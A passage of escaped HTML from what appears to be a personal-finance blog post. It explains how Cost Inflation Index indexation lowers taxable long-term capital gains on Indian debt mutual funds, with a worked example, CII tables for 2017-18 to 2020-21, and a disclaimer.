class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIndexation allows you to adjust the price\nwith respect to the Cost Inflation Index (CII), indexation takes into account\ninflation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe Cost Inflation Index (CII) is updated\nannually by the Government of India. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EUnderstanding Indexation \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ELet us say that Raj had invested 50,000 on\n1\u003Csup\u003Est\u003C\/sup\u003E April 2017 in a debt mutual fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EHe redeems the total investment standing at\n70000 on 1\u003Csup\u003Est\u003C\/sup\u003E June 2020.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe total gain therefore is 20,000.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESince the investment has been held for more\nthan 3 years, Raj can avail the benefit of indexation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAs previously mentioned, the Cost Inflation\nIndex (CII) is updated annually by the Government of India.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 21.1pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 21.1pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: white; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EFinancial Year\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 21.1pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: white; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ECost Inflation Index\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E2017-18\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E272\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E2018-19\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E280\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E2019-20\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E289\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 4; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E2020-21\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E301\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003ESource:\nCost Inflation Index released by the Government annually\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe cost inflated purchase price will\ntherefore be:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E50000 x\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\n\u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cu\u003ECII of Selling year\u003C\/u\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003ECII of Purchase year\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E50000 x\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cu\u003E301 \u003C\/u\u003E= 55330.88\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E272\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe purchase price now for calculating your\nLTCG is now 55330.88 instead of 50000.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis reduces your taxable gains from 20,000\nto 14,669.12.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou will now be taxed 20% (LTCG on Debt mutual funds) plus any surcharge\/cess\napplicable on 14,669.12 instead of 20,000.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 115.45pt;\" valign=\"top\" width=\"154\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: white; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ESelling Price\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 115.55pt;\" valign=\"top\" width=\"154\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: white; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EPurchase Price with\n  Indexation\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 115.55pt;\" valign=\"top\" width=\"154\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: white; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EPurchase Price without\n  Indexation\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 115.45pt;\" valign=\"top\" width=\"154\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E70,000\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 115.55pt;\" valign=\"top\" width=\"154\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E55330.88\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 115.55pt;\" valign=\"top\" width=\"154\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E50,000\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 2; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 115.45pt;\" valign=\"top\" width=\"154\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ETaxable Gains\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 115.55pt;\" valign=\"top\" width=\"154\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E14,669.12\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 115.55pt;\" valign=\"top\" width=\"154\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E20,000\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe very visible and obvious benefit of\nIndexation on debt mutual funds is the reduction of your taxable gains but also\nhaving the option of making higher gains compared to other fixed income\ninstruments.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis is because traditional fixed income\ninstruments like Fixed Deposits and so on do not have the option of indexation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EThe calculations in the above post\nhave been provided in good faith but should not be judged on their accuracy,\ntax laws are liable to changes and for any query regarding tax calculation one\nshould refer to their tax consultant. \u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp 